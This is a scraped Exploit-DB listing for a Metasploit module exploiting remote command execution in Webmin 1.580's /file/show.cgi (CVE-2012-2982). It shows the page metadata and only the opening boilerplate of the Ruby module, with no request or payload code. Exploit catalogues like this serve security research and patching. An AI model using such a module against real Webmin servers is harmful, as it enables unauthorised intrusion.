 https://www.exploit-db.com/exploits/21851
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit)
EDB-ID: CVE: Author: Type: Platform: Date:
21851 2012-2982 METASPLOIT REMOTE UNIX 2012-10-10
EDB Verified: Exploit: / {} Vulnerable App:
Copy
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
    Rank = ExcellentRanking
    include Msf::Exploit::Remote::HttpClient